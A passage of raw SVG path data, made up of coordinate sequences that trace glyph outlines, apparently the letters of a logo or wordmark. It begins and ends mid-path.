686.33502,299.91041 686.28125,297.15 C 686.37341,292.39427 686.13542,287.56426 687.19472,282.8942 C 687.5626,281.29671 688.19285,279.76746 689.15625,278.4375 C 689.61688,277.76421 690.4171,276.95232 691.08206,276.47401 C 692.01255,275.65105 693.10579,275.00321 694.21653,274.31647 C 694.77492,274.00185 695.32165,273.66708 695.875,273.34375 C 695.875,282.04167 695.875,290.73958 695.875,299.4375 z M 650.3125,247.5625 C 648.65995,247.53778 647.39095,248.79699 646.9375,250.28125 C 645.84659,253.56798 645.85418,257.06121 645.59375,260.4375 C 645.39307,264.37794 645.34169,268.33994 645.28125,272.28125 L 645.28125,272.4375 L 645.4375,272.4375 C 648.84375,272.4375 652.25,272.4375 655.65625,272.4375 L 655.8125,272.4375 L 655.8125,272.28125 C 655.77539,266.8808 655.90541,261.46938 655.75,256.0625 C 655.59201,253.71557 655.71581,251.15787 654.53125,248.96875 L 654.53125,248.9375 C 654.08288,248.20485 653.38633,247.8312 652.625,247.65625 C 651.86367,247.4813 651.05348,247.50919 650.3125,247.5625 z M 650.3125,247.875 C 651.04166,247.82254 651.85584,247.80637 652.5625,247.96875 C 653.26916,248.13113 653.8842,248.47621 654.28125,249.125 C 655.39487,251.20636 655.27832,253.72914 655.4375,256.09375 C 655.59111,261.43778 655.46614,266.77076 655.5,272.125 C 652.19792,272.125 648.89583,272.125 645.59375,272.125 C 645.65351,268.23598 645.70859,264.34984 645.90625,260.46875 C 646.16808,257.07442 646.14965,253.62728 647.21875,250.40625 L 647.25,250.375 C 647.66953,249.00176 648.82769,247.85278 650.3125,247.875 z M 530.28125,218.59375 C 528.40476,218.75476 526.72255,219.82015 525.59375,221.25 C 524.87422,222.08258 524.25777,223.3192 524.125,224.53125 C 523.70674,227.23901 525.17462,229.84 527.15625,231.53125 C 528.38269,232.70735 529.89318,233.56546 531.4375,234.25 C 529.02185,236.94287 526.40467,239.43492 523.8125,241.96875 L 523.71875,242.09375 L 523.8125,242.1875 C 524.8901,243.33699 525.95143,244.50439 527.03125,245.65625 L 527.125,245.78125 L 527.25,245.6875 C 530.39092,243.29052 533.4813,240.73232 536.03125,237.65625 C 538.01155,235.38546 539.63424,232.57838 539.96875,229.5 C 540.28396,226.02586 538.65,222.4875 535.9375,220.375 C 535.14467,219.74704 534.04171,219.10739 532.9375,218.84375 C 532.07437,218.60362 531.18219,218.506 530.28125,218.59375 z M 530.28125,218.90625 C 531.13581,218.82302 532.0439,218.92503 532.875,219.15625 C 533.91325,219.40415 534.98929,220.02248 535.75,220.625 C 538.37442,222.6689 539.96077,226.1124 539.65625,229.46875 C 539.33148,232.45751 537.73268,235.19982 535.78125,237.4375 C 533.28446,240.44944 530.25352,242.97537 527.15625,245.34375 C 526.15535,244.27373 525.15921,243.19695 524.15625,242.125 C 526.76884,239.57245 529.40564,237.01636 531.84375,234.28125 L 532,234.125 L 531.78125,234.03125 C 530.18214,233.34033 528.61848,232.47368 527.375,231.28125 C 525.45795,229.64512 524.07247,227.12795 524.46875,224.5625 C 524.5925,223.43287 525.16914,222.2181 525.84375,221.4375 C 526.92537,220.06741 528.50818,219.05838 530.28125,218.90625 z M 792.78125,217.0625 C 786.26979,217.54811 779.76016,218.06493 773.25,218.5625 L 773.15625,218.5625 L 773.09375,218.65625 C 772.95516,218.91694 772.98815,219.23016 773,219.5625 C 773.01185,219.89484 773.0283,220.24196 773,220.5 C 773,221.61042 773,222.73333 773,223.84375 L 773,224 L 773.15625,224 C 774.41221,224.09474 775.66401,223.79785 776.78125,224.1875 C 777.23354,224.35641 777.51086,224.77198 777.6875,225.28125 C 777.86414,225.79052 777.93545,226.37583 777.9375,226.90625 C 777.93013,254.21638 777.96327,281.53495 777.9375,308.84375 C 777.91658,309.26497 777.77514,309.67035 777.5625,309.96875 C 777.34986,310.26715 777.07443,310.4635 776.65625,310.5 L 776.625,310.5 C 776.0616,310.59519 775.47962,310.55169 774.875,310.5625 L 774.71875,310.5625 L 774.71875,310.71875 C 774.71875,312.4375 774.71875,314.15625 774.71875,315.875 L 774.71875,316.03125 L 774.875,316.03125 C 781.91667,316.03125 788.95833,316.03125 796,316.03125 L 796.15625,316.03125 L 796.15625,315.875 C 796.15625,314.15625 796.15625,312.4375 796.15625,310.71875 L 796.15625,310.5625 L 796,310.5625 C 795.03936,310.48566 794.07501,310.68572 793.28125,310.3125 C 793.04091,309.9751 792.94449,309.57722 792.9375,309.125 C 792.93017,308.65074 792.9831,308.14055 792.9375,307.65625 C 792.9486,292.07692 792.92989,276.51564 792.96875,260.9375 C 793.03583,258.37888 793.11501,255.6702 794.375,253.4375 C 794.76433,252.84065 795.06065,252.39433 795.625,251.96875 C 796.24468,251.6153 797.02348,251.20559 797.78125,251.125 C 798.98955,250.93064 800.43987,250.97604 801.40625,251.5625 C 802.08555,252.07993 802.45683,252.82618 802.65625,253.65625 C 802.85567,254.48632 802.89984,255.38408 802.9375,256.21875 C 803.02641,262.16872 802.94375,268.13786 802.96875,274.09375 C 802.96046,285.74354 802.96647,297.38354 802.9375,309.03125 C 802.92654,309.4207 802.8008,309.81333 802.5625,310.09375 C 802.3242,310.37417 802.00052,310.53465 801.59375,310.53125 C 800.92226,310.57107 800.22388,310.55055 799.53125,310.5625 L 799.375,310.5625 L 799.375,310.71875 C 799.375,312.4375 799.375,314.15625 799.375,315.875 L 799.375,316.03125 L 799.53125,316.03125 C 806.73958,316.03125 813.94792,316.03125 821.15625,316.03125 L 821.3125,316.03125 L 821.3125,315.875 C 821.3125,314.15625 821.3125,312.4375 821.3125,310.71875 L 821.3125,310.5625 L 821.15625,310.5625 C 820.62611,310.51816 820.05109,310.58762 819.53125,310.5625 C 819.02672,310.53812 818.60862,310.43737 818.28125,310.0625 C 818.27713,310.05308 818.28527,310.0407 818.28125,310.03125 C 817.78553,308.86599 818.05399,307.4877 817.96875,306.15625 C 817.96874,306.14584 817.96876,306.13541 817.96875,306.125 C 817.95814,288.82965 818.00605,271.51426 817.96875,254.21875 C 817.8232,251.05116 817.28227,247.66597 815.21875,245.09375 C 813.89417,243.43203 811.91043,242.37468 809.84375,241.90625 C 806.60024,241.21594 803.04672,241.20877 800,242.71875 C 797.39622,243.90712 795.38295,246.03294 793.65625,248.21875 C 793.47716,248.42647 793.27627,248.75513 793.09375,249.03125 C 793.03603,249.11856 792.98943,249.17662 792.9375,249.25 C 792.9375,238.57498 792.9375,227.89377 792.9375,217.21875 L 792.9375,217.0625 L 792.78125,217.0625 z M 792.625,217.375 C 792.625,228.14376 792.625,238.91875 792.625,249.6875 L 792.625,249.9375 L 792.84375,249.8125 C 792.96011,249.76016 793.01035,249.70149 793.09375,249.59375 C 793.17715,249.48601 793.28243,249.32754 793.375,249.1875 C 793.56013,248.90743 793.75732,248.61024 793.90625,248.4375 C 795.62081,246.26705 797.59628,244.15411 800.125,243 C 803.08372,241.53364 806.58474,241.53845 809.78125,242.21875 C 811.78953,242.67394 813.70011,243.68971 814.96875,245.28125 C 816.96307,247.76721 817.48061,251.07634 817.625,254.21875 C 817.66232,271.52382 817.64558,288.84996 817.65625,306.15625 C 817.74437,307.44109 817.39766,308.88295 817.96875,310.1875 L 818,310.21875 C 818.40285,310.71004 818.97103,310.84793 819.53125,310.875 C 820.03761,310.89947 820.55159,310.85689 821,310.875 C 821,312.48958 821,314.10417 821,315.71875 C 813.89584,315.71875 806.79166,315.71875 799.6875,315.71875 C 799.6875,314.10417 799.6875,312.48958 799.6875,310.875 C 800.31591,310.87015 800.95136,310.9131 801.59375,310.875 C 802.09721,310.8792 802.52229,310.62275 802.8125,310.28125 C 803.10271,309.93975 803.26829,309.49154 803.28125,309.03125 C 803.31022,297.38256 803.27296,285.74293 803.28125,274.09375 C 803.25627,268.14144 803.339,262.17459 803.25,256.21875 C 803.21242,255.38579 803.17848,254.46674 802.96875,253.59375 C 802.75902,252.72076 802.3782,251.88622 801.625,251.3125 L 801.59375,251.3125 C 800.52383,250.64798 799.01035,250.58291 797.75,250.78125 C 797.74024,250.78279 797.72848,250.77968 797.71875,250.78125 C 796.8768,250.87943 796.051,251.36883 795.4375,251.71875 C 794.82871,252.17783 794.48377,252.68334 794.09375,253.28125 C 792.78312,255.60369 792.69211,258.37771 792.625,260.9375 C 792.58614,276.51662 792.6361,292.07753 792.625,307.65625 L 792.625,307.6875 C 792.66611,308.12407 792.61724,308.62252 792.625,309.125 C 792.63276,309.62748 792.69874,310.13666 793.03125,310.5625 L 793.0625,310.59375 L 793.09375,310.625 C 793.98337,311.08049 794.97397,310.84041 795.84375,310.875 C 795.84375,312.48958 795.84375,314.10417 795.84375,315.71875 C 788.90625,315.71875 781.96875,315.71875 775.03125,315.71875 C 775.03125,314.10417 775.03125,312.48958 775.03125,310.875 C 775.55808,310.8735 776.10519,310.90097 776.65625,310.8125 C 776.6665,310.81161 776.67735,310.81357 776.6875,310.8125 C 777.18106,310.76058 777.59106,310.51085 777.84375,310.15625 C 778.10164,309.79435 778.22663,309.31418 778.25,308.84375 C 778.27577,281.53457 778.24263,254.21615 778.25,226.90625 C 778.24786,226.35361 778.1949,225.71817 778,225.15625 C 777.8051,224.59433 777.47222,224.11761 776.90625,223.90625 C 775.7269,223.49494 774.4587,223.74283 773.3125,223.6875 C 773.3125,222.63935 773.3125,221.57941 773.3125,220.53125 C 773.3125,220.52087 773.3125,220.51038 773.3125,220.5 C 773.34119,220.19856 773.32355,219.87227 773.3125,219.5625 C 773.30244,219.28027 773.34829,219.03472 773.40625,218.875 C 779.81345,218.385 786.21813,217.8533 792.625,217.375 z M 737.71875,217.0625 C 731.20729,217.54811 724.69766,218.06493 718.1875,218.5625 L 718.09375,218.5625 L 718.03125,218.65625 C 717.89266,218.91694 717.92565,219.23016 717.9375,219.5625 C 717.94935,219.89484 717.9658,220.24196 717.9375,220.5 C 717.9375,221.61042 717.9375,222.73333 717.9375,223.84375 L 717.9375,224 L 718.09375,224 C 719.51199,224.0886 720.94216,223.818 722.21875,224.25 C 722.2285,224.2533 722.24027,224.24662 722.25,224.25 C 722.67955,224.60407 722.82497,225.09805 722.875,225.65625 C 722.92548,226.21942 722.87274,226.83773 722.90625,227.40625 C 722.90685,227.4164 722.90559,227.42739 722.90625,227.4375 C 722.89961,254.51036 722.92955,281.58409 722.90625,308.65625 L 722.90625,308.6875 C 722.92157,309.07759 722.88792,309.52014 722.75,309.875 C 722.61208,310.22986 722.37264,310.48158 721.9375,310.53125 C 721.25556,310.62669 720.56075,310.5822 719.84375,310.59375 L 719.6875,310.59375 L 719.6875,310.75 C 719.6875,312.45833 719.6875,314.16667 719.6875,315.875 L 719.6875,316.03125 L 719.84375,316.03125 C 727.54167,316.03125 735.23958,316.03125 742.9375,316.03125 L 743.09375,316.03125 L 743.09375,315.875 C 743.09375,314.15625 743.09375,312.4375 743.09375,310.71875 L 743.09375,310.5625 L 742.9375,310.5625 C 741.56506,310.4921 740.1947,310.70188 738.90625,310.4375 C 738.39856,310.28831 738.17043,309.91246 738.03125,309.4375 C 737.89207,308.96254 737.87434,308.39139 737.875,307.90625 C 737.875,277.67291 737.875,247.45208 737.875,217.21875 L 737.875,217.0625 L 737.71875,217.0625 z M 737.5625,217.375 C 737.5625,247.55624 737.5625,277.725 737.5625,307.90625 C 737.56184,308.39476 737.56163,308.99504 737.71875,309.53125 C 737.87587,310.06746 738.22281,310.56752 738.84375,310.75 C 740.15569,311.0192 741.49971,310.82954 742.78125,310.875 C 742.78125,312.48958 742.78125,314.10417 742.78125,315.71875 C 735.1875,315.71875 727.59375,315.71875 720,315.71875 C 720,314.11459 720,312.51041 720,310.90625 C 720.6514,310.90284 721.32735,310.93789 722,310.84375 C 722.55034,310.78092 722.86578,310.42575 723.03125,310 C 723.19672,309.57425 723.23496,309.06921 723.21875,308.65625 C 723.24206,281.57333 723.21209,254.48932 723.21875,227.40625 C 723.18377,226.86909 723.24267,226.24058 723.1875,225.625 C 723.13233,225.00942 722.95069,224.39338 722.40625,223.96875 L 722.375,223.9375 C 721.03305,223.47075 719.57784,223.74333 718.25,223.6875 C 718.25,222.63935 718.25,221.57941 718.25,220.53125 C 718.25,220.52087 718.25,220.51038 718.25,220.5 C 718.27869,220.19856 718.26105,219.87227 718.25,219.5625 C 718.23994,219.28027 718.28579,219.03472 718.34375,218.875 C 724.75095,218.385 731.15563,217.8533 737.5625,217.375 z M 567.9375,218.5625 L 567.9375,218.71875 L 567.9375,218.8125 C 567.9375,220.48958 567.9375,222.16667 567.9375,223.84375 L 567.9375,224 L 568.09375,224 C 569.57509,224.0924 571.05019,223.79219 572.40625,224.21875 C 572.92092,224.37637 573.25946,224.7694 573.46875,225.28125 C 573.67432,225.78399 573.75474,226.40346 573.8125,226.9375 C 573.81296,226.94789 573.81205,226.95836 573.8125,226.96875 C 573.99581,231.17797 573.8621,235.39983 573.90625,239.625 C 573.90071,262.47696 573.92562,285.3364 573.90625,308.1875 C 573.92126,308.66853 573.82358,309.23411 573.59375,309.65625 C 573.36392,310.07839 572.99945,310.36207 572.46875,310.40625 C 571.06264,310.69951 569.57881,310.49455 568.09375,310.5625 L 567.9375,310.5625 L 567.9375,310.71875 C 567.9375,312.4375 567.9375,314.15625 567.9375,315.875 L 567.9375,316.03125 L 568.09375,316.03125 C 577.53125,316.03125 586.96875,316.03125 596.40625,316.03125 L 596.5625,316.03125 L 596.5625,315.875 C 596.5625,314.15625 596.5625,312.4375 596.5625,310.71875 L 596.5625,310.5625 L 596.40625,310.5625 C 594.88558,310.48031 593.36098,310.72722 591.9375,310.375 C 591.35418,310.18681 591.00502,309.73542 590.78125,309.15625 C 590.55748,308.57708 590.44597,307.8878 590.40625,307.28125 C 590.31087,302.06574 590.40165,296.84789 590.375,291.625 C 590.375,284.39583 590.375,277.16666 590.375,269.9375 C 596.47916,269.9375 602.58334,269.9375 608.6875,269.9375 C 608.67584,282.21682 608.69831,294.5037 608.65625,306.78125 C 608.65621,306.79166 608.65629,306.80209 608.65625,306.8125 C 608.615,307.44422 608.58718,308.16179 608.40625,308.78125 C 608.22681,309.39559 607.88908,309.92349 607.34375,310.25 C 606.10179,310.78755 604.66303,310.47045 603.25,310.5625 C 603.22891,310.56387 603.20858,310.56093 603.1875,310.5625 C 602.97896,310.51389 602.78075,310.52149 602.65625,310.625 C 602.51729,310.74054 602.4766,310.89857 602.46875,311.0625 C 602.45306,311.39036 602.53721,311.77376 602.5,311.96875 L 602.5,312 C 602.5,313.28749 602.5,314.5875 602.5,315.875 L 602.5,316.03125 L 602.65625,316.03125 C 612.05208,316.03125 621.44792,316.03125 630.84375,316.03125 L 631,316.03125 L 631,315.875 C 631,314.15625 631,312.4375 631,310.71875 L 631,310.5625 L 630.84375,310.5625 C 629.37125,310.46225 627.8874,310.79943 626.5625,310.3125 C 625.94269,310.01906 625.62154,309.48931 625.4375,308.84375 C 625.25346,308.19819 625.23942,307.43254 625.21875,306.78125 C 625.10813,301.86458 625.18641,296.95662 625.15625,292.03125 C 625.16424,270.9125 625.12835,249.77419 625.15625,228.65625 C 625.15626,228.64584 625.15624,228.63541 625.15625,228.625 C 625.19495,227.89531 625.19588,227.06097 625.3125,226.3125 C 625.43069,225.55396 625.67243,224.88888 626.21875,224.4375 C 627.43341,223.70497 628.97297,224.10443 630.4375,224 C 630.44789,223.99926 630.45837,224.00079 630.46875,224 C 630.56654,224.01265 630.63715,224.0277 630.71875,224 C 630.81055,223.96884 630.89032,223.88753 630.9375,223.8125 C 631.03186,223.66245 631.03919,223.48888 631.03125,223.3125 C 631.02331,223.13612 631.01467,222.94754 631,222.78125 C 630.98533,222.61496 630.97569,222.48436 631,222.40625 L 631,222.375 L 631,222.34375 C 631,221.13332 631,219.92917 631,218.71875 L 631,218.5625 L 630.84375,218.5625 C 621.44792,218.5625 612.05208,218.5625 602.65625,218.5625 L 602.5,218.5625 L 602.5,218.71875 C 602.5,220.42708 602.5,222.13542 602.5,223.84375 L 602.5,224 L 602.65625,224 C 604.15838,224.08414 605.6612,223.83251 607.0625,224.1875 C 607.64887,224.35328 608.00957,224.77248 608.25,225.34375 C 608.49043,225.91502 608.58529,226.61691 608.625,227.21875 C 608.7483,230.85086 608.65326,234.47922 608.6875,238.125 C 608.6875,246.62087 608.6875,255.12916 608.6875,263.625 C 602.58334,263.625 596.47916,263.625 590.375,263.625 C 590.38615,251.67899 590.36602,239.72556 590.40625,227.78125 C 590.40629,227.77084 590.40621,227.76041 590.40625,227.75 C 590.47493,226.55543 590.53774,225.14204 591.40625,224.4375 C 592.62221,223.70645 594.15912,224.09837 595.625,224 C 595.64565,223.99861 595.66689,224.00158 595.6875,224 C 595.89266,224.05506 596.074,224.08154 596.21875,224.03125 C 596.38047,223.97507 596.48161,223.83154 596.53125,223.6875 C 596.63053,223.39942 596.57942,223.06646 596.5625,222.75 C 596.5625,221.40625 596.5625,220.0625 596.5625,218.71875 L 596.5625,218.5625 L 596.40625,218.5625 C 586.96875,218.5625 577.53125,218.5625 568.09375,218.5625 L 567.9375,218.5625 z M 568.25,218.875 C 577.58333,218.875 586.91667,218.875 596.25,218.875 C 596.25,220.16667 596.25,221.45833 596.25,222.75 C 596.26757,223.07845 596.27592,223.42786 596.21875,223.59375 C 596.19016,223.67669 596.15854,223.69624 596.09375,223.71875 C 596.02896,223.74126 595.92163,223.75024 595.71875,223.6875 L 595.6875,223.6875 L 595.65625,223.6875 C 594.25226,223.7953 592.59478,223.36021 591.21875,224.1875 C 590.19333,225.01932 590.13135,226.55397 590.0625,227.75 C 590.02193,239.75812 590.07411,251.77358 590.0625,263.78125 L 590.0625,263.9375 L 590.21875,263.9375 C 596.42708,263.9375 602.63542,263.9375 608.84375,263.9375 L 609,263.9375 L 609,263.78125 C 609,255.23333 609,246.67292 609,238.125 C 608.96584,234.48728 609.06125,230.86414 608.9375,227.21875 L 608.9375,227.1875 C 608.89653,226.56669 608.79459,225.84446 608.53125,225.21875 C 608.26791,224.59304 607.85398,224.07226 607.15625,223.875 L 607.125,223.875 C 605.68795,223.51096 604.2186,223.74321 602.8125,223.6875 C 602.8125,222.08334 602.8125,220.47916 602.8125,218.875 C 612.10416,218.875 621.39584,218.875 630.6875,218.875 C 630.6875,220.02281 630.6875,221.16468 630.6875,222.3125 C 630.6875,222.32293 630.6875,222.33332 630.6875,222.34375 C 630.64712,222.49695 630.64147,222.6449 630.65625,222.8125 C 630.67201,222.99122 630.71186,223.19071 630.71875,223.34375 C 630.72564,223.49679 630.71459,223.61317 630.6875,223.65625 C 630.67396,223.67779 630.65063,223.6788 630.625,223.6875 C 630.59937,223.6962 630.54559,223.70047 630.46875,223.6875 L 630.4375,223.6875 C 629.04359,223.79377 627.3973,223.36367 626.03125,224.1875 C 625.40143,224.70788 625.1242,225.48409 625,226.28125 C 624.8758,227.07841 624.88342,227.90605 624.84375,228.625 C 624.81578,249.75387 624.85174,270.90241 624.84375,292.03125 C 624.87387,296.95134 624.76418,301.88707 624.875,306.8125 C 624.89572,307.46555 624.92603,308.20831 625.125,308.90625 C 625.32397,309.60419 625.71902,310.25359 626.4375,310.59375 C 627.82489,311.10364 629.32128,310.81141 630.6875,310.875 C 630.6875,312.48958 630.6875,314.10417 630.6875,315.71875 C 621.39584,315.71875 612.10416,315.71875 602.8125,315.71875 C 602.8125,314.49355 602.8125,313.25644 602.8125,312.03125 C 602.81452,312.02067 602.81081,312.01072 602.8125,312 C 602.8617,311.68885 602.76946,311.33995 602.78125,311.09375 C 602.78735,310.96641 602.84731,310.89802 602.875,310.875 C 602.90269,310.85198 602.96452,310.81847 603.15625,310.875 L 603.1875,310.875 L 603.21875,310.875 C 604.5802,310.77371 606.08279,311.16237 607.46875,310.5625 L 607.5,310.53125 C 608.1593,310.15629 608.4899,309.55153 608.6875,308.875 C 608.8851,308.19847 608.95834,307.45185 609,306.8125 C 609.04241,294.47111 608.98787,282.12222 609,269.78125 L 609,269.625 L 608.84375,269.625 C 602.63542,269.625 596.42708,269.625 590.21875,269.625 L 590.0625,269.625 L 590.0625,269.78125 C 590.0625,277.0625 590.0625,284.34375 590.0625,291.625 C 590.08913,296.84353 589.99824,302.05857 590.09375,307.28125 L 590.09375,307.3125 C 590.13434,307.93227 590.2242,308.64831 590.46875,309.28125 C 590.7133,309.91419 591.11985,310.46405 591.8125,310.6875 L 591.84375,310.6875 C 593.3106,311.05967 594.81374,310.81984 596.25,310.875 C 596.25,312.48958 596.25,314.10417 596.25,315.71875 C 586.91667,315.71875 577.58333,315.71875 568.25,315.71875 C 568.25,314.10417 568.25,312.48958 568.25,310.875 C 569.6362,310.83025 571.08269,311.00717 572.5,310.71875 C 572.51686,310.71735 572.51465,310.68936 572.53125,310.6875 C 573.14615,310.61863 573.61558,310.28899 573.875,309.8125 C 574.14142,309.32315 574.23527,308.71705 574.21875,308.1875 C 574.23812,285.33606 574.21321,262.47675 574.21875,239.625 C 574.17459,235.39873 574.31109,231.17347 574.125,226.9375 C 574.06643,226.38694 573.98056,225.72012 573.75,225.15625 C 573.51944,224.59238 573.12509,224.09769 572.5,223.90625 C 571.09356,223.46385 569.62934,223.7469 568.25,223.6875 C 568.25,222.08334 568.25,220.47916 568.25,218.875 z M 368.375,218.625 L 368.375,218.8125 L 368.375,223.75 L 368.375,223.90625 L 368.5625,223.90625 L 370.53125,223.90625 C 371.70646,223.90625 372.64901,224.59343 373.3125,225.875 C 373.97599,227.15657 374.34375,229.03925 374.34375,231.3125 L 374.34375,303.15625 C 374.34376,305.37005 373.97733,307.26348 373.3125,308.59375 C 372.64767,309.92402 371.70114,310.65625 370.53125,310.65625 L 368.5625,310.65625 L 368.375,310.65625 L 368.375,310.8125 L 368.375,315.78125 L 368.375,315.9375 L 368.5625,315.9375 L 387.875,315.9375 L 388.03125,315.9375 L 388.03125,315.78125 L 388.03125,310.8125 L 388.03125,310.65625 L 387.875,310.65625 L 384.90625,310.65625 C 383.60608,310.65625 382.66489,309.92207 382.03125,308.59375 C 381.39761,307.26543 381.09375,305.373 381.09375,303.15625 L 381.09375,242.625 L 396.375,315.6875 L 396.40625,315.8125 L 396.53125,315.8125 L 403.96875,315.8125 L 404.09375,315.8125 L 404.125,315.6875 L 419.40625,242.53125 L 419.40625,304.375 C 419.40625,306.5977 419.22441,308.20818 418.75,309.21875 C 418.27559,310.22932 417.57148,310.65625 416.375,310.65625 L 412.90625,310.65625 L 412.71875,310.65625 L 412.71875,310.8125 L 412.71875,315.78125 L 412.71875,315.9375 L 412.90625,315.9375 L 440.75,315.9375 L 440.90625,315.9375 L 440.90625,315.78125 L 440.90625,310.8125 L 440.90625,310.65625 L 440.75,310.65625 L 438.65625,310.65625 C 437.45978,310.65625 436.72537,310.22933 436.25,309.21875 C 435.77463,308.20817 435.59375,306.59765 435.59375,304.375 L 435.59375,230.1875 C 435.59374,227.96686 435.77466,226.38456 436.25,225.375 C 436.72534,224.36544 437.45973,223.90625 438.65625,223.90625 L 440.75,223.90625 L 440.90625,223.90625 L 440.90625,223.75 L 440.90625,218.8125 L 440.90625,218.625 L 440.75,218.625 L 417.46875,218.625 L 417.34375,218.625 L 417.3125,218.78125 L 405.34375,279.1875 L 392.625,218.75 L 392.59375,218.625 L 392.46875,218.625 L 368.5625,218.625 L 368.375,218.625 z M 368.71875,218.96875 L 392.34375,218.96875 L 405.1875,280.03125 L 405.5,280 L 405.5,279.9375 L 417.59375,218.96875 L 440.59375,218.96875 L 440.59375,223.59375 L 438.65625,223.59375 C 437.37477,223.59375 436.48441,224.12356 435.96875,225.21875 C 435.45309,226.31394 435.28124,227.94914 435.28125,230.1875 L 435.28125,304.375 C 435.28125,306.61535 435.45312,308.24758 435.96875,309.34375 C 436.48438,310.43992 437.37473,311 438.65625,311 L 440.59375,311 L 440.59375,315.625 L 413.0625,315.625 L 413.0625,311 L 416.375,311 C 417.65652,311 418.51666,310.43993 419.03125,309.34375 C 419.54584,308.24757 419.75,306.61531 419.75,304.375 L 419.75,240.875 L 419.75,240.84375 L 419.59375,240.84375 L 419.4375,240.8125 L 419.4375,240.84375 L 419.40625,240.84375 L 419.40625,240.96875 L 403.84375,315.5 L 396.65625,315.5 L 381.09375,241.09375 L 381.09375,241.0625 L 380.9375,241.09375 L 380.78125,241.09375 L 380.78125,241.125 L 380.78125,303.15625 C 380.78125,305.4025 381.08315,307.32082 381.75,308.71875 C 382.41685,310.11668 383.48044,311 384.90625,311 L 387.71875,311 L 387.71875,315.625 L 368.71875,315.625 L 368.71875,311 L 370.53125,311 C 371.83936,311 372.89608,310.11474 373.59375,308.71875 C 374.29142,307.32276 374.65626,305.40546 374.65625,303.15625 L 374.65625,231.3125 C 374.65625,229.00475 374.29276,227.10018 373.59375,225.75 C 372.89474,224.39982 371.83404,223.59375 370.53125,223.59375 L 368.71875,223.59375 L 368.71875,218.96875 z M 756.3125,223.5 L 756.25,223.59375 L 756.21875,223.65625 C 754.56413,228.5222 752.97233,233.47396 750.5,237.96875 C 749.694,239.30653 748.8185,240.62955 747.625,241.5 C 746.19203,242.67482 744.23272,242.75169 742.40625,242.6875 C 742.39595,242.68714 742.38529,242.68787 742.375,242.6875 C 742.1503,242.63686 741.96284,242.65541 741.84375,242.78125 C 741.71786,242.91428 741.68807,243.109 741.6875,243.28125 C 741.68693,243.4535 741.70462,243.61379 741.71875,243.78125 C 741.73288,243.94871 741.74098,244.09846 741.71875,244.1875 L 741.71875,244.21875 L 741.71875,244.25 C 741.71875,245.62917 741.71875,246.99583 741.71875,248.375 L 741.71875,248.53125 L 741.875,248.53125 C 743.47917,248.53125 745.08333,248.53125 746.6875,248.53125 C 746.69768,266.82252 746.6511,285.11476 746.6875,303.40625 C 746.83613,306.64707 746.9758,310.11021 748.65625,313.03125 L 748.6875,313.03125 C 749.81395,314.70891 751.50534,316.00892 753.5,316.5 C 756.54774,317.3846 759.75557,317.37473 762.875,317.125 L 762.90625,317.125 C 765.63889,316.78133 768.42097,315.72508 770.1875,313.5 C 771.76857,311.61704 772.51381,309.14717 772.84375,306.75 C 773.24194,303.28256 772.9948,299.79625 773.0625,296.34375 C 773.0625,295.03543 773.0625,293.71458 773.0625,292.40625 L 773.0625,292.25 L 772.90625,292.25 C 771.07292,292.25 769.23958,292.25 767.40625,292.25 L 767.25,292.25 L 767.25,292.40625 C 767.21802,296.92508 767.31569,301.43042 767.1875,305.9375 C 767.12183,306.61586 767.06595,307.36148 766.875,308.03125 C 766.68825,308.68629 766.35979,309.26789 765.78125,309.625 C 765.19963,309.93124 764.42531,310.04736 763.75,309.90625 C 763.07469,309.76514 762.50459,309.39503 762.21875,308.75 C 761.40838,306.68396 761.73945,304.37111 761.65625,302.125 C 761.65625,284.30208 761.65625,266.47913 761.65625,248.65625 C 765.32292,248.65625 768.98958,248.65625 772.65625,248.65625 L 772.8125,248.65625 L 772.8125,248.5 C 772.8125,246.61458 772.8125,244.72917 772.8125,242.84375 L 772.8125,242.6875 L 772.65625,242.6875 C 769.03125,242.6875 765.40625,242.6875 761.78125,242.6875 C 761.78125,236.34375 761.78125,230 761.78125,223.65625 L 761.78125,223.5 L 761.625,223.5 C 759.88542,223.5 758.14583,223.5 756.40625,223.5 L 756.3125,223.5 z M 756.53125,223.8125 C 758.17708,223.8125 759.82292,223.8125 761.46875,223.8125 C 761.46875,230.15625 761.46875,236.5 761.46875,242.84375 L 761.46875,243 L 761.625,243 C 765.25,243 768.875,243 772.5,243 C 772.5,244.78125 772.5,246.5625 772.5,248.34375 C 768.83333,248.34375 765.16667,248.34375 761.5,248.34375 L 761.34375,248.34375 L 761.34375,248.5 C 761.34375,266.375 761.34375,284.25 761.34375,302.125 C 761.42541,304.32939 761.0555,306.70604 761.90625,308.875 C 762.23918,309.62631 762.93611,310.06175 763.6875,310.21875 C 764.43889,310.37575 765.25093,310.28254 765.90625,309.9375 L 765.90625,309.90625 L 765.9375,309.90625 C 766.62907,309.49905 766.98359,308.84026 767.1875,308.125 C 767.39141,307.40974 767.435,306.64017 767.5,305.96875 C 767.62701,301.50293 767.5339,297.0233 767.5625,292.5625 C 769.29166,292.5625 771.02084,292.5625 772.75,292.5625 C 772.75,293.81891 772.75,295.08735 772.75,296.34375 C 772.68192,299.81549 772.92496,303.25904 772.53125,306.6875 C 772.20617,309.04933 771.46131,311.49773 769.9375,313.3125 C 768.24882,315.43952 765.54446,316.47166 762.875,316.8125 C 762.86506,316.81377 762.85369,316.81125 762.84375,316.8125 C 759.75191,317.05827 756.57385,317.05246 753.59375,316.1875 L 753.5625,316.1875 C 751.6514,315.717 750.02256,314.49102 748.9375,312.875 C 747.30777,310.04214 747.17993,306.64798 747.03125,303.40625 C 746.99475,285.06346 747.01045,266.71883 747,248.375 L 747,248.21875 L 746.84375,248.21875 C 745.23958,248.21875 743.63542,248.21875 742.03125,248.21875 C 742.03125,246.90227 742.03125,245.59773 742.03125,244.28125 C 742.03125,244.2708 742.03125,244.26045 742.03125,244.25 C 742.06387,244.09555 742.04524,243.91576 742.03125,243.75 C 742.01638,243.57388 741.99953,243.42254 742,243.28125 C 742.00047,243.13996 742.03544,243.0286 742.0625,243 C 742.08956,242.9714 742.15818,242.95123 742.34375,243 L 742.375,243 C 744.22566,243.06663 746.26673,243.0173 747.8125,241.75 C 749.07208,240.83135 749.94078,239.46812 750.75,238.125 L 750.75,238.09375 C 753.23677,233.57271 754.88075,228.66709 756.53125,223.8125 z M 510.375,241.5 C 507.1164,241.72405 503.95184,243.17266 501.65625,245.46875 C 500.43693,246.63737 499.35985,247.91579 498.4375,249.34375 C 498.4375,246.89583 498.4375,244.44792 498.4375,242 L 498.4375,241.84375 L 498.28125,241.84375 C 491.81122,242.27646 485.34353,242.7549 478.875,243.1875 L 478.71875,243.1875 L 478.71875,243.34375 C 478.71875,245.0625 478.71875,246.78125 478.71875,248.5 L 478.71875,248.65625 L 